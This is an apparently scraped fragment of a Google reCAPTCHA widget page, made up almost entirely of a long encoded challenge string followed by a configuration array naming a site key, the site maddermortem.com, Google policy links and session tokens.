E/CkQpECcKBOsK4OcOodcOqJ8OuZk/DksKdFMO7w7HDk8KMJsKCw59OPmrCmkvDn3vCt8OmwqkKKhTCsmrCm2ZJw49TwqwNwrRvKmV4wo8fDcOlw5Zbw7FSHGLCn8Oaw5TDmsObwqMQTwDDhRgUBsKzQsO/w5RQwq/[base64]/[base64]/[base64]/CnCPCkMKVwrrCpMKFGwbDkmNxLsO3wq/DnTZAJQUnQH9bPMOfwop3cwUnWhM/w6Uzwo8vwq1GTMKkw5loU8OqwqF9w4DDi8OmPSoHeQ/Duz4cw5XDr8OVbEBRwpd6EsKYw5HCmmvDsxMGw7IjM8O/EMKpCgzDq3jDn8K6wrnClsKCYDd9B15GwpEDwr4+wrbDrMObfRXDvMKNw79qayJ4w7tIw4nCmcOxwqZrMsODwqPDtwjDtQVcLcOKwotkAMK5T13DjsKZw7MtwqbCksKWcB3DnsOqwpMKw5o3w7fCnjF3PcKeE2ozR0jCvcKgKgA7wpHDjMKCZ8O4w7nCqjg/DsK2JcKnw4DCk3wie2rChRx3fsOiP8Ogw7hfC0fCksOEEgYyVDwrHyV7K8K2JCfDlGzDlksRw4XDs2ZDwpgAwonCrDjDiwddVlbDssO/[base64]/OcO3Agc6w68hMsKfWsOxZAbCgjpPV8OvD17DnR9/DcOKQcOQwpZxNMO/[base64]/w6k8CMO/CkB9wqPDoTc4XDoFw5PDuH0wwqINw6IeWVMMVMKDw6Rjw4VJcsKPw4UDFMKVH8KxFC/Dt8KYQSxJw63Cm8OyIwdEMm/DhMOpw7k4E3YzwokWw7fDmMO8fcOYw7skw4PDgmnDjMO5wqLDlMKiQ8O9fcOBw5zDqMKIZMKYaMKDwoTDjDDDpkzCsWpuDm3DicKPwrDDqBjCm8O7wq9aw4TCuUxZw5rDmE0RL8K/Z0bDlhnCjRnCjWXCjcKkw659HsO0SsK7C8KrJMKYwqfCnMKewo93w7REwp1ufkXCm2rDosK4PsO5w59RwqfDvFzDjcKbIGsxZ8ORPcOoNGrCnsOqHQErPMOTwqVWNWvDjEhHwp06fsKzOVQIw6/DiBXDqsOLwoV2PcO8wofCsW0nw61TVsO/MjrCsEjDnXklaQbCuMOww53DixgkRmQ2EcKnwrgNwpdTw73DjkEpKR3CrhPDrcKoaQfDhsOOw6EBw7gBwoIwwqxOcMKVbHYCVsOKwpLCn1Iaw5nDgsOgwpFEU8Kpe8O5w6Ycw77ClgPCosK9w5bDn8OdwpNww5DDlMKjSTdLw5fCjcK/w7AtXcO8ayUlw6gMQEjDssOrw6BcbMOkWwF/w4TCoCJAJzBjLMOAw6fDinVawr4nYcO3fcKmwo/CmR7ClT7CpsOJbMOHdi/CkcOtwrvDvFcswowLw4M6KMK0woIhVxXCmn4iT2AST8KCwojCjidrcF0QwrXDtMKrU8OJw57DlX/DiBjCrcOEwpcZdjVew6YlF8KjEcO9w5HDs1NuXcK0woFnWcOgwojDmirCtkPDmnFZVsOOw6lpwotZwqUiax3CnMKzXmk0SMKHCV51wrszHCnChMK8wpsBNsKTwp06wrbDnMKSw4Nzw5PCoifCh8OXwpksw4DDssKvwpVewpFwUMKMEcKDDnp/wqzDvMO/[base64]/w6HCjW7DiMOZw4LCosOFFsKpZsK0D8OSwpjCokrDv09dwprCrEhsHCo0wpx/[base64]/[base64]/DhsO2PSQ/YyTDt3I0esOAWDrCkMOOw6fCp8OUCMKAw4BxcsK3bMKGWUE/[base64]/[base64]/CvjDCqcKdIcObU8Kxwp/DtlfDl1VJwqzDi8ODwoY8wqZ2w4TDtsOQbxnCnEpOB2fCtS/DnDfCuy9TAR/CtcOCLRN8wrnCjEPDp8OhDsKwD29QfcOGGMKLw6zCo33CqcK7D8O9w5PDucKVw7VkOF3DqsKDw65Kw6HDqcOFCcOVVcKaw47CicOUwqxrbMOuRcOGSsKbwoA0w6dQfFV1dx/CpsKZKXzCvcOXwo1nwrXCmsOtSX3CuFBwwrfCsSEYMUInAcK6PsK1YHR6w4/Dg1ZpwqXCowBYJMKTTk/DpMKgwooqwqlOwo03w4/CpsKewoXDi2DChWhBw4lsCMOnEXLCucOBCMOtASrDhh0Qw5nCjn/Dg8Obw4HCp1FvEArCo8KIw79uVMKvwqpewq/[base64]/CjMKAw4TDrsKPw49EwrhlPh/[base64]/ChMKLRXfDpMKTwr3CsxjDuMKGwpfDkjIPETYvw4jDr8OJMHg+w5FvKAQIQhrDmhx9w5DDsMOaIB8xVV5Sw5DCuxPDmxfChcKdwo7DjhhxwoZ2w5QmcsOlw6TDk1VfwpMQVnlIw5UHL8OJGA/DoSk3w606w5nCnkl/Bh1DwrY7AMOLL3lTNsK3BcKwOU1Cw4jDk8KIwrooD1DCjwLCm0bDmVVAMBDCrTLDkcKbIsOHwqkLSi1Pw600Jw3DnwpVRAxfCyRtIyUawqpJw5Biw6IFHcOkGcOuaRjClw5RO3PCmsOewrDDvsKBwp5Bb8OYO0DClHXDgUNtwqMMVMKsfzVKw5RewpvDksOewqdNM2U/w4QqbSXDk8K8e2w+InVQTURBTzBRwpEvwojCphgUw50Hw54awrYZw50Rw5kyw781w5rDjFDCmhoXw6/[base64]/DvcKMEUDCu8Oqwp03wo3DuAHDukMaw6Y/XcKwwpsgwpcwLW/CisKnwq0nwqLDuhHChXRrB17DscO9BCkpwqEOwql3cxjCnwnCoMK5w4U6w7vDqx84w7cGwqBFNFfDhcKKwpIgwroXwpR4w7pjw7JYwpc0Yh87wqvCuyHDv8KYwr7DjmI9OsKWw5jCnsO2O38+KBjCpsK2ZS/[base64]/[base64]/[base64]/w63DpgJ2wqkJw7zCi2XCnQnCljIqQHDCqMOIw6HDtMKNSn/Dg8KrYVZqFmx+wojCuMKKa8OyEAjDrcK3Rg17S3s2w6cPaMKvwp7CnMO/[base64]/DoRB9O8Oow7I6w5YHZcKoTgI4w7LCuwRvRywzw4bDrsKzNDPDjMO/wo7DicOfw7c1WARFwqrDv8K0w4dbfMKVw57DpcOHIsKpw6/DosKIwqHCjBYrPMKbw4VGw6RrYcK9wo/Ck8OVE2jCvcKUVGfCgcOwXxLCiMOjwq3CoEfCp0bCosKXw55dw6HCpsKpIkXDtGnCuV7DssKqwpPDgxLCsV42w75nEsKlVcKhw77Dtx/[base64]/w4jDm8K4w7I2fcOYPRQcfB9wTMK5CH1nAjVrCgxvwqoxfsOJw6cywoXCmsOSwoRaWCBHEsOUw4Q/wo7CpcO3T8OSQMOiw7fCpMOMOG4uwrLClcKvfMKwR8KmwrnCmMO/[base64]/ZUPDpsKsKx/CrCPDlS7CqRvCl1HDhD0zwpTCs8OnVcKTw5ERwqhbwrrCjMKPO3t2awNUwoTCjsKmw74AwpXCsW3Dg0IzARnCgsOGUkPDoMOMGx/DkMKHXA3Drz/DtMOSLgbCmRvDiMK2woloUsOULXlcw5NIwr3CgsK3w5RIBQE3w7jDgsKfLcOTwrTCicOIw7hjwog2bkcDE1zCncOgRjvDmcOVwqvDm3zCuU/CtcOxPMKsw5YcwonCo2xTETsNw6/CrRDCm8Kiw5/CgTcpwrcLw5d8QMOUwpDDmsO8AcKdwrlew7khw7sXSBRjFA/[base64]/CrsKUw4dWwrAGS8KvTFFEwrrCksKRBitPdw3Co8KtOkHDg0Bva8OTHMKjW1gGwpjDhMKcwq/DmgZfasOiw5bDncKKwrpVw7pSw41JwqXDk8OuUsONOsOPw4NLwrNtXsOsLzMywovCkHkwwqPDtj5Aw6zDgkjClgpPw5rClMKmwqFREgXDgcOiw7grNsOfBcKGw40IFcOddm4GazfDhcKTR8KaEMKsMQF/ccO4LMKwHElqHDTDpMOmw7RoWMOLbnsKHkpOw77CocOHTXnDkQ/DjCrCmwPCnMKswq8aBcOVwrnCvynCmMOJbxHDv0sCQ1NUYsKVN8KnVinCvHQFw54qMADCv8Kbw5bCi8OEAQ8Xw5fDqH5fTTXChMKDwrPCqMOhw5/Dh8KPwqPDmcOQwrNrRzLCncKWM2MCC8Ohw48Ywr7DoMOWw7LDvmXDp8KnwpTCk8OfwpMmQsKuNiDDkcOzJcKqZcODwq/CogRgw5JNwqciC8K4ARzCksK3w7rCjyDDrcOPwpHDg8OpEDR2w6vCrMOKwp7Dq01jw7plU8KAw4w9AsOuw5VowrBHBHZGOQPDiDpGPAZtw6N5wqrDmcKtwonDkytkwr10wpRPF1AswrfDssO5bcOQWsK7LcKgbGYbwol4wo/Dv1nDiDzCoGsje8KTwotfMsOpw7pcwqHDhVHDhmNZwo/[base64]/[base64]/Dl8OTwqbCilfDkMO7wrPCocK6w7AHOx/Dm8OKw53Cj8OFZjMnGkjDv8OGw5UWV8OBYMOzw7ZSJMK4w7c+w4XCrsObw7TCnMOBwovCvSDDi3jCiQPDisOWcsOKd8K3ScKuwrLDlcOic33CpGQ0wph/[base64]/[base64]/[base64]/Nm0Lw4Yswot/[base64]/DgMO5wpUqwobCjcKkwofCvh4Jw7sewrvCmEfDiCYRN3JdG8O+w7zDlsK5JcKTecO6YMOVcT58egFPI8K8wrxNYHjDtMKtwq7CniZ4w4vClwpODMKcGg7Dl8KRw6fDhsOOb1ptMcKGWXvCly1ow4nCpcOROsKPw7/DrwPCoTbDikHDqS3CvsOUw7zDosKFw6IvwqfDiEHDkMKFLhwtw6IOwpTCosOlwqDCh8OFwqZnwpjCrsKuKkzCnXLClEpbAsOwXsOqKmNhED7DlF8cw48/wrXDkWYOwpMXw790Hg/[base64]/ChsKFGh1mG8O7P8Krw4rCjsKQQk9zwoNWwpHCtcOrLMOpRcKnwrczZgLDnnoZT8Kdw4taw4/[base64]/ClWXDpUvDjsOBwr3DqhfCmsKDw7zCtMKUVWsQKcKDwrfDqMOabDDChW7CvcOPBGHCscKiCcOiwrHDg1XDq8OYw5bDoiROw4wuw7vCrsOaw67CsDB7I2nDvGLCuMKuCsKtZFRuOwoHacKxwolewpbCp3E8w7F+wrJ2H1NQw7s3QCXCm1/DqhxvwpFow6PCusKLQ8K6ASpewqHDt8OoPR5cwowfw6t4VxLDrcKfw7URQMO0w4PDlCoBPMOGwrLDmFRTwqExOsOBQSjCoXLCnMOsw5tew7PCnMK/wqTCosKZdVzDjsKcwpAqLMOLw6vDomFtwr8aLwIMwplEw7vDoMOkaSMWw5hsw6rDqcKdAMKcw7Bbw41mKcKFwrgqwqHDrUJXPjc2wq4Hw7rCoMKcwqrCsm5WwqZvwpnDoHXDrsKawpoSS8KSC2fCtDIrdnrCvcOle8KKwpJRcm7DlggEVsOUw7bCg8K6w7bCpsK/wobCqcOLBDnCkMKrdcKWwobCiDBBIsODwoDCk8O4wq7CrF3DlMOtSRINf8O8KMO5YApUVsOaCDnDksKrPAI+w6UhfhZhwqvClMKVwpzDisKZHCpJwpRWwoYxw5fCgCc/wpJdwr/[base64]/DqXDCuG/[base64]/CgMOjwoDDv1Fkw4nCn8Kxw77DvBUSK8KcWjwLUR3Dui3DnGXCiMKvSsORPAEdCsO8wppZCMK1cMOgw69IRsKewr7DrMO6woMoGC1+QnV9wrfDphdZQMKsJGDDhcOsVEvDhQnCtsOowr4Pwr3DlcKhwokmdMOAw4knwpbCp0rCpsOfwoY/ecOaJzLClsOMRilPwqVHaULDlcKYw5jDj8KPw7U4d8O7GAt7wrpTwp5GwoXDl3JBbsOOw57CoMK8w77Cl8Kew5LDmxkpw7/CvsOxw4IjDcKNwot4wo7Dq3XCgcKewrrCkWIJw51owovChTbCmMKMwqdieMOSwpvDksO/ex3CpyBYwrjCnEVYacOuwocBSmHDp8KAHE7Cn8OlcMKxPcOKEMKeHHDCmcOJwqnCvcKNw6zChwBDw5Jmw7MLwrVJScKywpsBJHvCrMOham/Cii0vOygiUE7DksKKw4bDvMOUw6rCrUnDvQQ+Jg/CojttA8OLwp3DmsOfwpHCpMO0XMKvaRDDs8KFwpQvw45vLMOVdMODEsKuw71aXQQVa8OdXcOQwrHDh20MDivDoMOLKwtOXsKue8KHPwdIZsKfwqVLwrR1Hk/Cg1oWwq/DswVRYxJ2w6fDi8O5wpEhImvDicKmwoI+VgN3w6QLw4p2PcKoai/Cv8O2wqPCjSEHNcOJwqA2wrNAJ8K7G8KBwpFETDoSE8K8wprChnPCqSQCwqAKw7vCp8Kaw4xARGTCvWl5w6kIwq3Ct8KMf108wq/CsjABOAlXw4LDjMKCQcO0w6TDm8OkwpvDu8KrwogXwrt+bjJhV8Ktw7jDvwBuwpzDhMKTPsKSwpvDhcOTwpTDlsKswpXDkcKHwp3CgS7DiGXCmsK4wqFDJ8OSwpQ1bSXCjCVeZQ/DlcKcD8K+cMKUw6XDszYZYcOqcUDDr8KeZMO0wpc4wotTwoFZBMOfwqN0dsOEDRBIwqsMw5rDvDzCmVIxLnLCikvDsC5Bw4c5wp/CpUAaw63DocKuwo4JKXzCvXDCssOgcGDDkMKpw7EgCMOnwoTDnhIWw58ywrPCoMOlw5Eww4hkBHnChDQ9w4VBw6nDksObPD7Cjk9HZUzCg8Ouw4Rxw5PCplvDgsOpw5bCqcK9C2QywqBmw7cMNcOAfcOtw6vDv8Ozw6bCqMOaw61baRnCpSRvMlYew6F0DcKzw4B/[base64]/CicK8w7TDgcKuwoNNLw7DnVDDnFQCP15YwqFNXMORw7vDqsKdwqTCm8KRw4LCisKCaMKbwrcZccKoHDxFUkfCjcOYw6ofwocEw7MwTMOrwqrDszZawpgITll0wo5uwpdAGsKHRMOMw6nCj8Oewrd9woDCm8O+wprDr8OAUhvDly/Dmx4QXjd2BGjCt8OlVsKEcMKmAsOiPcOFYcOyJ8ORw5fDhCcBfsKbcEEhw7jCvzfCs8OwwpnCkBTDiTcPw68RwoLDq0cpwpLCmMOlwrDDoU/[base64]/DvsOpw6rDksOpDUF2w4sBCsK+w7tOwoIFYMO9w6vCpjNnw5pnwr3DlBBBw6howr3DizjDjVvCnMOTw7rCtsK0PMOtwo/DuSI+wr0Awr06wopvSsKGw6lwKhNpI0PCknzCicOkwqHCnAzDn8OMRSbCpMOiwoPDjMKRwoHCpsKzwohiwplQwogUaj55woIFwpYFw7/CpifDsSBKOScswoLDsDsuw7PDuMO4wo/Di1gTaMKcw48gwrDCqsO8aMKHaSLCk2fCn27DqGJ0w75ew6HDhxAcPMOxXcKtL8Kow4FVPkIXMQXDlcOkQ2EPwoTCn13CmkPCn8OPYcOMw7Ipw5piwqsnw5LCoWfCgQpwfUVvZkXDhSbDrR/DuT9tH8OPwrNcw6zDlEDCocKWwqLDisKsWxfCqcKpw6N7wpnDi8O/[base64]/[base64]/DpkzCiHFmw69nDH/DmsKKQ8OtIMKvw7rDtsKEwpnClw3Dgj5Nw7fDmcKkwrpZe8K9F0jCrcKlfF7DoAJxw4hMw7gCAw3Cp10lw77CvMKWwq8qw7Iawp/[base64]/DmcOdN8O9w7bCu1suw4Ygw6NJwprDlVLDnMOuRcOKVMK0KMOgWMOOL8O1wqTCtHfDpcOOw7HCon/CnHHCiQnCgzPCqMOGwqpYNMOgbcKbe8K7wpFhw4sfw4Yow6xLwoUlwqorXCNjIMKFwr8zw4HCrhMSDS0Pw43Co0U/[base64]/DhBPCiSjDiMOdwqLDiyYpwoDDklXCnRrCu8KROcOjN8Kcw6vDtcO9f8KIw4rCmsKfPMOFw6ZRwpVsBsOEJcOSacO2wpRzalbClcOuw7LDr0NLC0fChcOtX8OwwoZkMMOlw6PCs8KjwqDCpsOdwr3Ckx7DuMKAVcOEfsO+fMOcw70US8KSw74hw7R4wqMTU2/CgcKVHMOGUBbCmcORwqXCk0kwwrMED3Abw6zCgTDCv8OEw4wdwosgNXrCvsO9OcOxSTAtOMONw7XDimLDkHfCgMKBecOpw5Fhw4/CkHw3w7tdwobDlcOTVBcpw7ZcRMKpL8OqLj9Dw7HDqMODPB9Uw4PDvFYsw4QfJcK6woRhwrEKw6xIPcK4w6VMw7sUfAh/acOdwop8wp7CuF82QjHDoxJDwrrDicORw40uwqvCpHNaVcKoYsKATl8Gwogzw5/DqcOjP8OkwqQBw4dCW8K3w5hWTxE7NcOAEsOJw6XDicOuJ8OVYHrDnHhdHDkAdDVxwo/CqMO7CcOTGsO1w5/DiQfCgHDDjVplwqtcwrbDpGVfDhJmY8OlWgI8w5PCjVzCk8K+w6Zaw4zClsKYw4nDkMKRw4wgw4PChGZQwoPCocKAw63DusOSw4HDrjURwq0tw4HDksOkw4zDkXvCo8KDw4Z6RH8bQ0HCtWlJIk7Cqj/DtFcZX8OMw7DDpzPCsE5mCMKcw4ITVMKNAB/Ck8KFwrgtLMOjPCvCvMO6wqHCncOVwo3CnxXCiVAWQVUow7zDhcOdGsKOdkldKcOUw6V/w5jCuMOSwp3DrcOiwqnCksKWAn/CvEUdwpFgw53Dk8KaREbDvGcdw7d0w67Dq8Kbw7bDmHpkwrrDkB9+wrl8GADCkMKyw6LCj8OxPzlJCnFOwqbDncK4H1nDsTd2w7XCqUAYwrTDu8OVIkzDgzfCsWDCjArDi8KrZ8KgwqIbI8KDZsOsw5M8V8K/wrxOE8K8w4pXBAvDncKUUMO8w4x4w4xYDcKYwpjDucO8wr3CqMOhVjVoflBpwrUNW3XCpnlgw6zCm28nWk7DqcKCIzYJPl/DssOhw60yw6DDrkXDt0nCggzChsOALWEnJQgGJXBdccKvw5AcCC0tVMOSccOaAcOmw7t5QEIYFCx7wrXCqsOufVEVMDPDksK+w44gw53DohYow4c7XB8fasK+wqwkCsKFNUVQwr/[base64]/wpbDgVPDr8KIw7sOw651Z3PCrsKVworDjF/[base64]/w4RbMMKbwpHChTILT8Kdw4guwpvDrjPCisKEGMK6AMOQAXrDlybCj8Oow5/CgxIfV8OXw7PCiMOiCWbDqsO5w4w6wofDnMOBDcONw6LCmMKMwrrCosKSw5nCtMOPC8OVw7LDoTBsF2fCg8KUw7TDgcOGDQsbMsKqeV1LwrQuw6LDtsORwq3Cql7Cpk0JwoZuLcKMFsObX8KHwpUpw5jDpkcSw71Hw5jCksKaw4g/[base64]/DocK4w7HCusKmIsODRlYDwrvCrsK3w7w4wr/DtmzClcO8wqLCqVTDiiXDq0gzw5rCsEVRw7jCggvCn0o9wrHDpk/Du8OSWXHCocO/wqVdScK5NkIMEsOPw75Ewo7DnMK7wpzDkhkdNcKiworCn8KXwrlIwpsWW8KpXVLDr2DDsMKvwonCmMKcwqNEwrbDhlvCvCvCqsKWw59vH0Mbfh/Chi3DmxPCnMO6w5/DqcOMW8OCacOuwpkPMMKWwoBgw7dQwrZ7wpVoDcOsw4bCth/Cm8KqUHIFA8KmwpXDoDVuw4BeU8KzQcK0fzbDgklqd2XCjBhZwpIUYcK4IMK3w4bDki7Ck2PCqsO4R8ObwoPDpj3Cjm3DtFbCgx9sH8Kxwq7CrzoDwoxhw6PCiFpbI08TAUcrwozDs3zDp8OWSRzCl8OzQBVWw6Mkw6lewpB5wr/Dim8Kw7LDqDTCrcOHDGjCgCFCwrbCqzoPaFvDphUMa8OXMxzDg2QFw67CrMO3woM4aBzCuwcTG8KGNcOzwobDulXCvBrDu8O7Q8Kfw6TCg8ONw4NTI1zDjsO1TMKTw5B/E8Kew4wkwr7DmMOcGMKgwoY5w6kAPMOQbG/DsMOVwoNrw7rCnMKYw4/[base64]/CtEfCvgbCusOJV8O7w5DDuzI8w6smw50tw4pfwq5yw4o4w6YSw7bDsUPCvyjCgUPCs0Zgw4h3R8K2w4FxOBcYPSkCw44+woUewrfCoWtAa8OlLMK1W8KHw4/DmHhyHcO8wrjCm8Omw4rCm8Osw7LDt2VHw4c8EBHCrsKVw61BJsKxR3NSwqglY8OdwpDCkkVJwqXCu2/Dp8Oaw7JKMzPDg8Kkwp47RRLCicOhLMOxY8O2w7Ubw68DCRLDosOkJMOLYsOpPHnDiFA2w4HCg8ObCGDClmTCkXV4w7/CgjMxN8OhIcO5wpPCvH4uwqrDp0HDj2bCn2/DmUjCoCrDo8KiwpUtd8KWYXPCsh3DosOpBMO5D17CpmTDvXPCqi3DncOqOw02wr4Ew7DCvsKFwrXDij7ClMOnw6TDkMONXwHDpiTDucOHfcKxLsOLBcKubsORwrHDvMKAw5QYZE/CsjbDv8OQTMKJwpXCtcOcAVEMUcK/w5VWdV4fw51ELCjCqsOdYMKfw5YcWcKLw4INworDt8K6w4DCkcOYwofCu8KVaE3Cqzwqwq/DjxnDqUvCqcKUPMOjw4VaMcKuw7NVccOkw4t0XmEOw41qwr7Cj8K6w5jDhMObWAkoUMO2wrvCrmTCjsKEQsKSwpjDlsOUw6nChSfDocOdwrRCAsOXHAAoP8OmJHrDmlkYYsO9MMKAwptmYsOywoPCu0QpBnRYw5AzwrLCjsKLwr/ClsOlTRtoEcKXw5QTw5zCkXd9IcKwwrTDqsKgFAtKS8O5wpgGw57Cm8OMIx3ChlLCjcOjw5xSw6LCnMKeBcKYYiPDksKdAn3CiMO9wqzCncKjwqpFwp/CssKgS8KJUsKgMljDk8ONKcKqw5ACJQpEw77DjsOef0gTJMO2w7o5wovCp8OGCsO+wrE1w4AifUhJw5IJw71hdWxBw44MwpvCn8KcwonCusOiE3bDlVnDoMO/w6oowo4LwrITw4Y5w6N3wq/Du8OLYsKPSMOLcXshwrrDjMKBw5rCr8OrwqRZw7XCk8OlVGoDHMKjCsOZN1gFwoHDuMO2NcOoY20Zw6XCo2rCjGlfB8KhVSgQwrPCgsKYwr/Cm0V1wroxwqfDvFrCiCDCqsOHw5rCkxpbaMKUwo7CriPCgTckw6d6wp/DkcOPDyN2w7kGwqjCrsOdw59QOnHDjcOZXsOsKsKWBVUbUn0mPsOdw7g/LA7CrcKMc8KdIsKUw7zCgMOLwoB3M8KqJ8KxEVZkWMKJXcKEGMKMw7Q1VcO/[base64]/aVcfwq4ywrLCnnN5DMK/[base64]/Dg8KwDDxQZAUaf8Kaw7Rwwp17CC/DlzV3w6HCkHxuwoPChC3DssOveAYFwqofd3oaw7NvTsKXdcOEw7pGK8KXEQ7CuQ11NhjClMORD8KoD1I/alvDlMKOPlfCk3vCjnjCqV8iwrvDqMOsecOxw7PDmMOuw7TCgRAQw5nCkHPCunPCmTl5woF/w73DosOGwqvDiMOGYcO8w7XDnMOpwozDmFx+SibCtsKDQcOMwoJ8JkFmw7FGGkrDvMO2w4DDmcOSLnvCnj7Dl2HCmMO8wqhYTS/Cg8OUw7JFw67Cl205CMKFw4wLCT/Dg3pmwp/DpMOYHMKAacOGw59ACcKzw7TDucOlwqFYdMKewpPDvQJgH8KPwq7Cpw3CnMOKViBGJsOEccK2w4V5WcKswpwuAl8Sw5RwwqUbw4nCmx/Di8KZNX8hwooFwq4KwoYDw4VIOMKpeMKFS8OYwr4vw5olwr/[base64]/[base64]/CiAd/HsKXOsKCw6YRXRjCnx5fw7EzNsK0wrh5NhzDuMO9woF9RXgrw6jCmlYUVF4tw6U5VsKBVMKPPHhtG8OCeDrCn3vCgxR3QDBHCMKRw4bDtRRww5gIWRQiwpkkP2/[base64]/w53CvsOPdcO1wrPDuUlYw7vDmGVDw4E6JMKNMhnCq0V3H8OLPMKfLMKIw58JwrMVesOqw4vCosOwawXDn8OIw4LDhcKdw4dfw7A8W2U\\u003d\x22],null,[\x22conf\x22,null,\x226LcPT5sUAAAAABUEe-a8Ajto-_mvZAd71kjuL8vb\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.maddermortem.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224YFkuFROdyxXPzwz8/TDYGmz60ZF+AzHJPFrRBKwBtU\\u003d\x22,1,0,null,1,1768769688637,0,0,[94,190,227,178],null,[176],\x22RC-vvkjYmnglGzenw\x22,null,null,null,null,null,\x220dAFcWeA6-9za8FGO958gEYeFb7Vh_ox4x4-bAQEHoGEr9WPdvU52vMZlS33Czh_DkH24g9I6HF2YlAuWIoQorwT_cMLSkY2D47g\x22,1768852488518]");
    </script></body></html>